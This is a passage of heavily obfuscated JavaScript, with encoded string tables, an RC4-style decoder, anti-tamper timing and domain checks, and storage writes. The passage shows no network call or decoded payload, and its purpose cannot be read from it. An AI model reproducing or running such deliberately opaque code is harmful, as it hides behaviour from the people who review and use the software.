s0['NXbZv'](sv,sT);},'MmJrk':function(sv,sT){var sH=sm;return s0[sH(0xd0c)](sv,sT);},'sAOhy':s0[sm(0x2be)],'JMzDb':s0['wfDPS'],'oRHRR':function(sv,sT){return s0['dimbG'](sv,sT);},'zeNQB':function(sv,sT){var sH=sm;return s0[sH(0xba7)](sv,sT);},'DlFBr':function(sv,sT){var sH=sm;return s0[sH(0xd31)](sv,sT);},'djrZA':function(sv,sT){var sH=sm;return s0[sH(0xbd6)](sv,sT);},'OGMSV':function(sv,sT){return s0['NXbZv'](sv,sT);},'HktDb':function(sv,sT){return s0['zNZYD'](sv,sT);},'hepuN':function(sv,sT){return sv||sT;},'SVagV':function(sv,sT){return sv-sT;}};return s0[sm(0xa84)]!==s0[sm(0xa84)]?_0x2d47b1[s0[sm(0xc98)](_0x76129f,0xe4,s0[sm(0x533)])][s0['crgtn'](_0x188ce4,0x111,s0[sm(0x535)])](_0x4a9e61[s0['JETwy'](_0x246ae7,0x84,s0[sm(0x6c9)])][s0[sm(0xc98)](_0x54496f,0xe8,s0[sm(0xb44)])],s0[sm(0x7d0)](_0x30bc03,0x90,s0[sm(0xd54)]))[s0[sm(0xc98)](_0x4d5509,0x100,s0[sm(0x141)])]:(++XV,XV%Xf?XV:(function(){var sv=sm,sT={'PuHDO':function(sH,sO){var sU=Xv;return sR[sU(0x7a9)](sH,sO);},'ZGFTv':function(sH,sO,sU){var sP=Xv;return sR[sP(0x177)](sH,sO,sU);},'OTzqC':sR[sv(0x9fa)],'RRwYc':function(sH,sO,sU,sP,sB,sG,sL){var sY=sv;return sR[sY(0x841)](sH,sO,sU,sP,sB,sG,sL);},'TJvKU':function(sH,sO,sU,sP,sB,sG,sL){return sR['tudRc'](sH,sO,sU,sP,sB,sG,sL);},'OjVOQ':function(sH,sO,sU,sP,sB,sG,sL){var sY=sv;return sR[sY(0x841)](sH,sO,sU,sP,sB,sG,sL);},'JIOee':function(sH,sO){return sR['MITIt'](sH,sO);},'nSOhA':function(sH,sO){var sU=sv;return sR[sU(0x81)](sH,sO);},'jokGO':sR[sv(0x920)],'cmMNN':function(sH,sO){return sH!=sO;},'zDkLG':function(sH,sO){var sU=sv;return sR[sU(0x37e)](sH,sO);},'GvaQE':function(sH,sO){var sU=sv;return sR[sU(0x420)](sH,sO);},'GHFVa':function(sH,sO){return sH%sO;}};return sR[sv(0xc54)](sR[sv(0xb82)],sR['JMzDb'])?(Xg=XV,Xd++,sR[sv(0x341)](sR['zeNQB'](XZ,s5)[Xc[0x28]](sR[sv(0x11f)](Xd,0xf))-0xa,0x0)&&sR[sv(0xbbd)](sR[sv(0x8ac)](+new Xc[0x16](),XK[sv(0x7ec)][Xc[0x0]]),sR['HktDb'](Xf,0x9))?(Xf=sR[sv(0x3b8)](!Xy,!Xp)||!Xa?XV:Xf,(function(){var sH=sv,sO={'qsYgE':function(sB,sG){var sL=Xv;return sT[sL(0x3dc)](sB,sG);},'uVdpN':function(sB,sG){var sL=Xv;return sT[sL(0x807)](sB,sG);}};if(sT[sH(0x807)](sT['jokGO'],sT[sH(0x3b4)]))return sT[sH(0x113)](sT[sH(0xb74)](sT[sH(0x49f)](Xc[0x1b](Xc[0x17],Xc[0x24])[Xc[0x2a]][Xc[0x24]],Xx)[Xc[0x28]](0x9),0x28),0x0)?(Xf=XE?XV:Xf,XV):Xc[0x2c](sT[sH(0x11e)](XV,Xf));else{var sU,sP=_0x25e8f0&&sT[sH(0x26d)](sT['ZGFTv'](_0x28d64c,0x127,sT['OTzqC']),_0x8f870a)?_0x3454bb[sT['ZGFTv'](_0x22abe3,0x127,sH(0xa15))]:sU;sT[sH(0x6e7)](_0x144690,0xe,_0xdde570,0x8,0x40000,0x8000000,function(){var sB=sH;return sO[sB(0x943)](typeof sP,_0x44c012);}),sT['TJvKU'](_0x2be045,0x6,_0x4729a7,0x1000000,0x200000,0x8000000,function(){return typeof sP===_0x5df3cd&&sP;}),sT['OjVOQ'](_0x251175,0x5,_0x47397d,0x40000000,0x4000000,0x10000000,function(){return sO['uVdpN'](sP,sU);});}}())):Xc[0x2c](sR['SVagV'](Xf,XA[Xc[0x27]]))):sT[sv(0x807)](_0x33bd5f,0x3);}()));}());s4=XM['charAt'](s9++);~s4&&(s3=Xk[Xn(0xc7d)](s8,!so?so:Xk[Xn(0x128)](Xg,Xk[Xn(0xccd)](Xf,0xcd))%Xf)?Xk['raLgV'](Xk[Xn(0x589)](Xk[Xn(0x589)](!so?so:Xk[Xn(0xc7d)](Xk[Xn(0x817)](Xg,Xk[Xn(0x6d5)](Xf,0xc9)),Xf),!so?so:Xk[Xn(0xc17)](Xk[Xn(0x4e7)](Xg,Xk[Xn(0xccd)](Xf,0xc9)),Xf)),s3),s4):s4,Xk[Xn(0xc82)](s8++,!so?so:Xk[Xn(0xc82)](Xg+(Xf-0xcd),Xf)))&&(s5+=Xk[Xn(0xab)](s7[Xc[0x28]](s9+(!so?so:Xk[Xn(0x293)](Xk['mGZnC'](Xg,Xk[Xn(0xb83)](Xf,0xc7)),Xf)))-(!so?so:Xk[Xn(0xc7d)](Xk[Xn(0x698)](Xg,Xk[Xn(0x6d5)](Xf,0xc7)),Xf)),!so?so:Xk[Xn(0xc82)](Xk['IoGjz'](Xg,Xf-0xd1),Xf))&&so?Xc[0x14](Xk[Xn(0xbf5)](0xff,Xk['nHtHZ'](s3,Xk['xnLmb'](Xk[Xn(0x589)](-(!so?so:Xk[Xn(0x7f8)](Xk[Xn(0x817)](Xg,Xk[Xn(0xaee)](Xf,0xcf)),Xf)),s8),!so?so:Xk[Xn(0xc82)](Xk[Xn(0x636)](Xg,Xk[Xn(0xccd)](Xf,0xcb)),Xf))))):Xc[0x2c](s8))){if(Xk[Xn(0x9ca)](Xk[Xn(0xad9)],Xk[Xn(0x41d)]))return s0['nKPkN'](_0xf74238,_0xb45a7a);else s4=Xk['LPXqr'][Xc[0x20]](so?s4:!so?so:Xk[Xn(0xc7d)](Xg+Xk[Xn(0x1e7)](Xf,0xc7),Xf));}for(var sX=0x0,ss=s5[Xc[0x27]];Xk[Xn(0x946)](sX,ss);sX++){if(Xk[Xn(0x79c)](Xk[Xn(0x2b8)],Xk[Xn(0x2b8)]))s6+=Xk['HTBCC'](Xc[0x25],Xk[Xn(0x57f)](Xc[0x1f],s5[Xc[0x28]](sX)[Xc[0x22]](0x10))[Xn(0x97d)](-0x2));else return s0[Xn(0x90c)](_0x5ae8b3,0x0);}return Xc[0x1c](s6);}},Xb=function(XM,Xn){var s0=Xu;if(Xk[s0(0xb79)]!==Xk['uSYDe']){var s1,s2,s3=[],s4=0x0,s5=Xx;for(s1=0x0,XM=Xi(XM);Xk[s0(0x946)](s1,0x100);s1++)s3[s1]=s1;for(s1=0x0;Xk[s0(0x290)](s1,0x100);s1++)s4=Xk[s0(0xc17)](Xk['aIJBt'](Xk[s0(0x242)](s4,s3[s1]),Xn[Xc[0x28]](Xk[s0(0x293)](s1,Xn[Xc[0x27]]))),0x100),s2=s3[s1],s3[s1]=s3[s4],s3[s4]=s2;s1=0x0,s4=0x0;for(var s6,s7=0x0;Xk['iuYVl'](s7,XM[Xc[0x27]])&&(Xk[s0(0x8e4)](Xk[s0(0xc17)](s7,0x2),0x0)||Xk[s0(0x455)](s7,0x3e7));s7=(s6=s7)+0x1){if(Xk[s0(0xc78)](Xk[s0(0xcb7)],s0(0x57d)))return _0x2daa4f>0x0;else{var s8=Xk['vQhoF']['split']('|'),s9=0x0;while(!![]){switch(s8[s9++]){case'0':s2=s3[s1];continue;case'1':s4=Xk[s0(0x7f8)](Xk['OgaHE'](s4,s3[s1=Xk[s0(0x293)](Xk[s0(0x6c2)](s1,0x1),0x100)]),0x100);continue;case'2':s3[s1]=s3[s4];continue;case'3':s5+=Xc[0x14](Xk[s0(0xbd0)](XM[Xc[0x28]](s7),s3[Xk[s0(0x8a6)](Xk[s0(0x6c2)](s3[s1],s3[s4]),0x100)]));continue;case'4':s3[s4]=s2;continue;}break;}}}return s5;}else return _0x2acdae[Xr['PSEao'](_0x427639,0xe4,Xr[s0(0xa03)])][Xr[s0(0xcf3)](_0x3eaa60,0x111,Xr[s0(0x6dd)])](_0xced88d[_0x34504d(0x84,Xr[s0(0x87a)])][Xr['PSEao'](_0x48f17b,0xe8,Xr[s0(0xc0)])],Xr[s0(0xae8)](_0x2db815,0x64,Xr[s0(0x933)]))[Xr[s0(0xae8)](_0x5c4e55,0x100,Xr[s0(0x20f)])];};XZ[Xx]=Xb,XJ=arguments;}var XS=XA[0x0],Xw=Xt+XS,XW=XJ[Xw];if(!XW){if(Xq['tuIsf'](Xq['IkDOd'],Xq[Xu(0x1f5)])){if(_0xc92d08=0x0,_0x467d0b===0x1&&Xr[Xu(0x45b)](_0x4dd73e,-0x1)&&Xr['ufwWw'](_0x7d412f,-0x1))_0x11c791=Xr['xedhf'](_0x21e133[0x0][0x0],_0x40727),_0x173ae5=Xr[Xu(0x9e7)](_0x410c6e[0x0][0x1],_0x551a33),_0x6e7c80=Xr['Silzh'](Xr['GzvDg'](_0x47f19d,_0xf40f01),Xr[Xu(0xc5)](_0x3e3904,_0x4d9434));else{if(_0x5ea73e>0x1){for(_0x5d5033=0x1;_0x3b9fa8<_0x42f1ab;_0x2f66b2++)_0x4ca601=Xr[Xu(0x79)](_0x50cddf[_0x3cdc90][0x0],_0x3767f0[Xr[Xu(0x897)](_0x401c77,0x1)][0x0]),_0x59f8ee=Xr[Xu(0x79)](_0x4dfb4a[_0x4a69bb][0x1],_0x42d955[Xr[Xu(0x2ca)](_0xa0c4d5,0x1)][0x1]),_0xdc05dd+=Xr[Xu(0x201)](Xr[Xu(0x9d1)](_0x451975,_0x2c8c75),Xr[Xu(0x6b9)](_0x1afc35,_0x185a84));}}return _0x287337=_0x492b59[Xr[Xu(0xae8)](_0x278483,0x97,Xu(0xcda))]*0x12c,Xr[Xu(0xb6)](_0xeca5f3,0x3)&&Xr[Xu(0xcaf)](_0x3210fa,_0x3d1ebc)?_0x16f138:void 0x0;}else{if(Xq[Xu(0x458)](XK[Xx],undefined)){if(Xq[Xu(0xa55)](Xq[Xu(0x4be)],Xq[Xu(0x4be)]))(function(XM){var Xn=Xu,s0={'mpCVs':function(s5,s6,s7){return s5(s6,s7);},'mCUEP':Xk[Xn(0xcfd)],'eLkAu':function(s5,s6,s7){var s8=Xn;return Xk[s8(0xbe)](s5,s6,s7);},'PBzul':Xk[Xn(0x9ea)],'hcazE':function(s5,s6){var s7=Xn;return Xk[s7(0x8e2)](s5,s6);},'oDhiZ':Xk[Xn(0x54a)],'sgRwx':'rXyJG','sZxHy':Xk['eRwoH'],'rTykp':function(s5,s6,s7){return Xk['GGjBo'](s5,s6,s7);},'VATAm':Xk[Xn(0x28e)],'QehzI':function(s5,s6){var s7=Xn;return Xk[s7(0xc78)](s5,s6);},'tXTpR':Xk[Xn(0xba2)],'cRtMx':function(s5,s6){return Xk['dDkDi'](s5,s6);},'QuzjR':function(s5,s6){return s5-s6;},'VjBEv':function(s5,s6){var s7=Xn;return Xk[s7(0xa75)](s5,s6);},'WpiTJ':function(s5,s6){return Xk['SwZAE'](s5,s6);}};if(Xk[Xn(0x139)](Xk[Xn(0x701)],Xk[Xn(0xb4d)]))return _0x1880c5(s0['mpCVs'](_0x1d77b3,0xbe,s0[Xn(0xae5)]))[s0[Xn(0x274)](_0x5b4878,0x94,s0['PBzul'])](_0x17afbb);else{var s1=[0x1,0x0,0x0],s2=function(){var s7=Xn;return s0[s7(0xbfb)]===s0[s7(0x5b9)]?s0[s7(0x1ec)](_0x1ac0b2,0x1):s0['sZxHy'];},s3=XK['prototype'][Xx],s4=XA[s3[0x27]];function s5(s7){var s8=Xn,s9={'jxoZi':function(ss,sm,sR){return Xr['PSEao'](ss,sm,sR);},'YSEcs':function(ss,sm,sR){return Xr['ymYep'](ss,sm,sR);},'qaHWj':Xr['SSVDQ']};if(Xr[s8(0xb69)]!==Xr[s8(0xb69)])return s9[s8(0x224)](_0x204d53,_0x45f4b1,s9[s8(0x5a6)](_0x25c162,0x11e,s9[s8(0x2d8)]));else{for(var so=0x0,sX=s1[s3[0x27]];Xr['ZPwuo'](so,sX);so++){Xr[s8(0x8c3)](Xr[s8(0x3d5)],Xr[s8(0x3d5)])?(_0x2dca9f[_0x254221[0x1e]](_0x566184[0x19](_0x1ffc27[0x1d]())),_0x4b35d2=_0xe26388[_0x1ca404[0x27]]):(s1[s3[0x1e]](s3[0x19](s3[0x1d]())),sX=s1[s3[0x27]]);}return s7(s1[0x0]);}}function s6(s7){var s8=Xn;if(s0['QehzI'](s0[s8(0xa35)],s0['tXTpR']))return _0x13201d[s0[s8(0x65a)](_0xd5dc6b,0xa4,s8(0xb8f))][s0[s8(0x274)](_0x8cd08,0xe6,s0[s8(0xd03)])]();else{if(s0[s8(0xbd5)](s0['QuzjR'](+new s3[0x16](),XK['prototype'][s3[0x0]]),s0[s8(0x516)](s4,0x9)))return s3[0x2c](),s0[s8(0xd1)](s5,XM);if(!s3[0xe](~s7))return s7;return s3[0x2c](),s5(XM);}}return function(){var s7=Xn;if(s7(0x5ce)===Xr[s7(0xd94)])_0x220fb8=_0x415f61;else{var s8=new s3[0x12](s3[0x29]+s3[0x23]),s9=s8[s3[0x21]](Xr[s7(0x201)](s2,Xx))?--s1[0x1]:--s1[0x0];return s6(s9);}};}}(XZ)(),XK[Xx]=Xz);else return Xr[Xu(0x638)](_0xe62b11,0x8)&&Xr[Xu(0xb6)](_0x494c50,0xa);}XF=XZ[Xx](XF,Xz),XJ[Xw]=XF;}}else{if(Xq[Xu(0x681)](Xq[Xu(0x85c)],Xq[Xu(0x30e)]))return Xr[Xu(0xcaf)](_0x5921fa[Xr['ICWHD'](_0x248de0,0xd9,Xr['KffyL'])][_0x331a0b(0xde,'0Wk9')],0x0);else XF=XW;}return XF;},XZ(XJ,XQ);}}function XK(){var XJ=XI,XQ={'LPAin':function(Xt,Xz,Xu){var Xr=Xv;return Xq[Xr(0x1f9)](Xt,Xz,Xu);},'RdHpK':function(Xt,Xz){return Xt+Xz;},'zWbqG':function(Xt,Xz){return Xt===Xz;},'ooeOc':XJ(0x9cb),'JCZLr':Xq['fxQoj']};if(Xq['STArZ']!==Xq['STArZ']){var XN={'ATagI':function(Xt,Xz){var Xu=XJ;return Xq[Xu(0xa02)](Xt,Xz);},'yItVD':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'teyWf':Xq[XJ(0x517)],'XxHAA':function(Xt,Xz){var Xu=XJ;return Xq[Xu(0x936)](Xt,Xz);},'whhtE':function(Xt,Xz,Xu){var Xr=XJ;return Xq[Xr(0xcbb)](Xt,Xz,Xu);}};Xq[XJ(0x217)](_0x587cbe,0x6,_0x2415e1,0x10000,0x100,0x8000,function(){var Xt=XJ;return XN['ATagI'](_0x3f2451[XN['yItVD'](_0xf6b9c5,0xb9,XN['teyWf'])],_0x3f3103[XN[Xt(0xc19)](_0xd58213,0x65,Xt(0x335))])&&XN[Xt(0xa5f)](_0x293d62[XN[Xt(0x357)](_0x37f1fb,0x65,Xt(0x335))],_0x1ef967[XN[Xt(0xc19)](_0x5ede53,0xb9,Xt(0xb3c))])===0x0;});}else{var Xk=[Xq[XJ(0xcb2)],Xq['SnFDU'],Xq['CvvyA'],Xq[XJ(0x923)],Xq[XJ(0x5f6)],Xq[XJ(0x9d8)],Xq[XJ(0x62b)],Xq[XJ(0x7ca)],Xq[XJ(0xce4)],XJ(0xa39),Xq['OUKVT'],Xq[XJ(0x23d)],Xq['sryeX'],Xq[XJ(0x6d4)],Xq[XJ(0x24e)],Xq[XJ(0x9d9)],'wZ/cQ1nNCNC',Xq['ttmqz'],Xq['RjTJw'],Xq['mvumB'],Xq['alYnZ'],'fSkPW70DW67dQZm',Xq[XJ(0x75a)],Xq[XJ(0xb0a)],'W7fbdSkvhxXSe0i','W4fIW7BcTGvQ',Xq[XJ(0xcb)],Xq[XJ(0x19f)],Xq[XJ(0x2fc)],Xq['ZphGM'],'nCkZWPJcN8kDoSkrcq',Xq[XJ(0x87f)],Xq[XJ(0x1e3)],Xq[XJ(0x624)],Xq[XJ(0x2c2)],Xq['ZyAOX'],Xq[XJ(0x7fc)],Xq['CdtoI'],Xq[XJ(0x84c)],'aG',Xq[XJ(0x949)],Xq[XJ(0xb2d)],XJ(0x582),XJ(0x5fa),Xq['gmNMP'],Xq[XJ(0xd9c)],Xq[XJ(0xa2d)],Xq['VGAft'],'pq',Xq[XJ(0x50a)],Xq[XJ(0x1b4)],Xq['HEJhl'],Xq[XJ(0x8c8)],Xq['Udzyx'],Xq[XJ(0x599)],Xq['GSVIS'],Xq['qDtLq'],Xq[XJ(0xdd6)],Xq['kzIbX'],'WOaIWOi3nLNdLCoXW6mlW6VcR8oqsuZcOvxdSY0','tfpdTCkGmr7cGXihFdFcPa',Xq[XJ(0x743)],XJ(0x4f2),Xq['xIkPc'],Xq[XJ(0x9a8)],Xq[XJ(0x660)],Xq[XJ(0x2fb)],Xq['wURqy'],Xq[XJ(0x42b)],Xq[XJ(0xce2)],Xq[XJ(0x91b)],Xq[XJ(0x518)],Xq[XJ(0xcce)],Xq[XJ(0xb2a)],Xq[XJ(0x155)],Xq[XJ(0xad3)],Xq[XJ(0x6d6)],Xq[XJ(0x651)],Xq['JYxKp'],XJ(0xaa),Xq[XJ(0x7de)],XJ(0x278),Xq['IfPbU'],Xq[XJ(0x3c2)],Xq[XJ(0x15d)],Xq[XJ(0x6e2)],Xq[XJ(0x815)],Xq[XJ(0x51f)],Xq[XJ(0x6bc)],Xq[XJ(0x6df)],Xq[XJ(0x333)],'DXldVq','euvUfmoBkW',XJ(0x235),Xq[XJ(0x536)],Xq[XJ(0xaaa)],Xq[XJ(0x208)],XJ(0x8c2),Xq[XJ(0x3ac)],Xq[XJ(0xd27)],Xq[XJ(0xd6)],'iW',XJ(0x861),Xq[XJ(0xb4a)],Xq[XJ(0xd7a)],Xq[XJ(0x758)],Xq[XJ(0x9a)],Xq[XJ(0x7d2)],Xq[XJ(0xa40)],Xq[XJ(0xd61)],XJ(0xb5f),Xq['WPdUH'],Xq['nSVIt'],Xq[XJ(0xbbc)],Xq['qDNxG'],Xq[XJ(0x859)],Xq['PSxjk'],XJ(0xcc4),Xq['HKwnS'],Xq[XJ(0x2fe)],XJ(0xba9),Xq['sMSbO'],XJ(0x8c6),Xq[XJ(0x2df)],XJ(0x3f8),Xq['ieBrl'],Xq['kBhcv'],Xq['GBbbn'],Xq[XJ(0xb73)],Xq[XJ(0x6ea)],Xq['xfUKO'],Xq[XJ(0x928)],Xq['RcrMS'],Xq['YwzoX'],Xq['epoOJ'],XJ(0x9a6),Xq[XJ(0xd6b)],Xq[XJ(0xba8)],Xq[XJ(0xa10)],Xq[XJ(0xae7)],Xq[XJ(0x4f9)],Xq[XJ(0x10a)],Xq[XJ(0xa3c)],'W4JcPcldL8kVpq',Xq[XJ(0x728)],XJ(0x489),Xq['oUvEw'],XJ(0x1de),Xq[XJ(0xb6a)],Xq[XJ(0x2c5)],Xq[XJ(0x1d3)],Xq['HfmUT'],Xq[XJ(0x718)],Xq[XJ(0x44d)],Xq[XJ(0x173)],Xq[XJ(0x2ea)],Xq['NKrVt'],Xq[XJ(0xd88)],Xq[XJ(0x74a)],XJ(0x808),Xq[XJ(0x3bd)],Xq['FUcjn'],Xq[XJ(0x691)],Xq[XJ(0x6b3)],Xq[XJ(0x969)],Xq[XJ(0x33a)],Xq['oZhAH'],Xq[XJ(0x4d3)],Xq['jxgFv'],Xq[XJ(0x5be)],Xq[XJ(0x69c)],Xq['FZpUa'],Xq['KoWQV'],Xq[XJ(0x694)],XJ(0x47e),XJ(0x8fe),XJ(0x332),XJ(0x9ab),Xq[XJ(0x7d8)],'W5/dKJNcRGZcGCkFWRzrWOVdHa',Xq[XJ(0x15a)],Xq[XJ(0xb63)],Xq['fRnCW'],Xq[XJ(0x55f)],Xq['RWNIc'],Xq[XJ(0x2e0)],Xq['GjLkg'],Xq['VhLYZ'],XJ(0xdca),Xq['aEsXd'],Xq[XJ(0x4b3)],Xq[XJ(0x910)],'W6TPDIxcQG4rCSo+DSkQWQumWQG6fCkWfwCWWQeo',Xq['FnBHi'],XJ(0xb6e),XJ(0x5c5),XJ(0x848),XJ(0xdaa),Xq[XJ(0x95a)],Xq[XJ(0x9e6)],Xq[XJ(0x432)],Xq[XJ(0x260)],Xq[XJ(0x11b)],Xq[XJ(0x2a6)],XJ(0xcd2),Xq[XJ(0x2c1)],Xq[XJ(0xd3a)],Xq['OLNTK'],XJ(0x57b)],Xx=Xk[0x0]['slice'](0x1,0x1),XA=[Xq[XJ(0x4a0)],Xq['OzceP'],Xq[XJ(0x95a)],Xq[XJ(0x9e6)],Xq['nFwow'],Xq['ytYbu'],Xq[XJ(0x11b)],XJ(0x93f),Xq[XJ(0x6d9)],Xq['qdlZd'],Xq[XJ(0xd3a)],'WRdcV8olWP3dLH/cGmkygmk8tSoh',Xq[XJ(0xb78)],XC[String[XJ(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XJ(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XC[String[XJ(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XC[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XC[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XJ(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XC[String[XJ(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XJ(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XC[String[XJ(0x637)](0x52,0x65,0x67,0x45,0x78,0x70)],XC[String[XJ(0x637)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XC[String[XJ(0x637)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XC[String[XJ(0x637)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XJ(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XC[String['fromCharCode'](0x44,0x61,0x74,0x65)],XC[String[XJ(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XJ(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XC[String[XJ(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XJ(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XJ(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XC[String[XJ(0x637)](0x4d,0x61,0x74,0x68)][String[XJ(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XC[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XC[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XJ(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XC[String[XJ(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XC[String[XJ(0x637)](0x4d,0x61,0x74,0x68)][String[XJ(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x30,0x30),String[XJ(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XJ(0x637)](0x74,0x65,0x73,0x74),String[XJ(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XJ(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[XJ(0x637)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x25),String[XJ(0x637)](0x20),String[XJ(0x637)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XJ(0x637)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XJ(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XJ(0x637)](0x76,0x61,0x6c,0x75,0x65),String[XJ(0x637)](0x63,0x61,0x6c,0x6c),function(Xt){var Xz=XJ,Xu={'bqQHt':function(XF,Xc,Xf){var Xi=Xv;return XQ[Xi(0x157)](XF,Xc,Xf);},'PnEXj':function(XF,Xc){return XQ['RdHpK'](XF,Xc);}};if(XQ[Xz(0x6fc)](XQ[Xz(0x27c)],XQ[Xz(0x642)]))return Xu['bqQHt'](_0x1bc080,Xu[Xz(0x666)](_0x578bdb,0x5),_0x38fc21);else{var Xr=XK[Xz(0x7ec)][Xx];try{Xr[0x11][Xr[0x2b]](Xr[0x1a],Xr[0x26],Xr[0x26]);}catch(XF){}try{Xr[0x15][Xr[0x2b]](Xr[0xf],Xr[0x26],Xr[0x26]);}catch(Xc){}return Xr[0xe][Xz(0x7ec)][Xx]=Xx,Xt;}}],XD=function(){var Xt=XJ,Xz={'Keyyq':function(Xu,Xr,XF){var Xc=Xv;return Xq[Xc(0x4f0)](Xu,Xr,XF);},'YojaD':Xq[Xt(0xa16)],'wBgqo':function(Xu,Xr,XF){return Xu(Xr,XF);},'MszKy':Xq['ghSMF']};return Xq[Xt(0x695)](Xq['kGgNA'],Xt(0xd58))?(XK['prototype'][Xx]=XA,XK[Xt(0x7ec)][XK[Xt(0x7ec)][Xx][0x0]]=+new XK[(Xt(0x7ec))][Xx][0x16](),Xk):_0x23ac3c[Xz[Xt(0x115)](_0xa6086c,0xa4,Xz[Xt(0x288)])][Xz[Xt(0x2d6)](_0x3eea24,0x80,Xz[Xt(0x236)])]();};return(XK=XD)();}}return function(XJ,XQ){var XN=XI,Xk={'jNtsK':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'bDtqD':Xq[XN(0xcd8)],'imPno':function(Xt,Xz){return Xt===Xz;},'CAKsq':Xq[XN(0x43b)],'kNYXv':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x65f)](Xt,Xz);}},Xx=Xq[XN(0x31a)](XJ),XA=parseInt;function XD(Xt,Xz){var Xu=XN,Xr={'LsymG':function(XF,Xc,Xf){var Xi=Xv;return Xk[Xi(0x1bd)](XF,Xc,Xf);},'kTvRC':Xk[Xu(0x207)]};return Xk['imPno'](Xu(0x699),Xk[Xu(0x9b4)])?Xk[Xu(0x1bd)](XZ,Xk[Xu(0x466)](Xz,0x6f),Xt):Xr[Xu(0x8af)](_0x15ec12,_0xc5aed2,Xr['LsymG'](_0x4f0cf4,0xee,Xr['kTvRC']));}while(!![]){if(Xq[XN(0x44b)](Xq[XN(0x286)],Xq[XN(0x286)])){try{if(Xq['rApaz']===Xq[XN(0xa17)]){if(Xq[XN(0xb43)](Xq[XN(0x6cd)](Xq[XN(0xde2)](Xq[XN(0x60a)](Xq[XN(0x6cd)](Xq['RCcJB'](Xq[XN(0x383)](Xq[XN(0x1b9)](Xq[XN(0xd2c)](Xq[XN(0xa25)](Xq[XN(0xa25)](Xq[XN(0xde2)](Xq[XN(0xc15)](Xq[XN(0x64d)](Xq[XN(0x1f1)](Xq[XN(0x63a)](Xq[XN(0xb9a)](Xq[XN(0xa58)](Xq[XN(0xa2)](Xq[XN(0x36c)](Xq[XN(0x36c)](Xq[XN(0x67b)](Xq[XN(0x1f1)](Xq[XN(0x1e9)](Xq[XN(0x966)](Xq[XN(0xa2)](Xq[XN(0x4c3)](Xq[XN(0x383)](Xq['oSYxD'](Xq[XN(0xa2)](Xq[XN(0x966)](Xq[XN(0x885)](Xq[XN(0xb9a)](Xq[XN(0x63a)](Xq['NzDra'](Xq[XN(0x60a)](Xq[XN(0x2ac)](Xq[XN(0x936)](Xq['SHiQx'](Xq[XN(0x23f)](XA,Xq[XN(0x4f0)](XD,Xq[XN(0x451)],-0x15),0x10),Xq[XN(0x729)](XA,Xq[XN(0xcbb)](XD,Xq['LATdQ'],-0x11),0x10))+Xq[XN(0xe9)](XA,Xq['KJAje'](XD,XN(0xd82),-0xc),0x10),Xq[XN(0x53f)](XA,Xq[XN(0xe9)](XD,Xq[XN(0xa64)],-0xa),0x10))+XA(Xq['FZZBv'](XD,Xq[XN(0x4fe)],-0x8),0x10),Xq[XN(0xe9)](XA,Xq[XN(0x23f)](XD,Xq[XN(0xd49)],-0x7),0x10)),Xq[XN(0xd28)](XA,Xq[XN(0x1f9)](XD,Xq[XN(0x89d)],-0x3),0x10))+Xq[XN(0xda)](XA,Xq[XN(0xda)](XD,Xq[XN(0x77a)],-0x1),0x10),Xq[XN(0x9b5)](XA,XD(Xq[XN(0x3fa)],0x0),0x10)),Xq[XN(0x729)](XA,XD(XN(0x654),0x2),0x10))+Xq['NFApR'](XA,Xq[XN(0x729)](XD,Xq[XN(0x373)],0x7),0x10),Xq[XN(0x1f9)](XA,Xq[XN(0x8d7)](XD,Xq[XN(0x252)],0xc),0x10)),Xq[XN(0x24b)](XA,Xq[XN(0x1d4)](XD,'JcLl',0x10),0x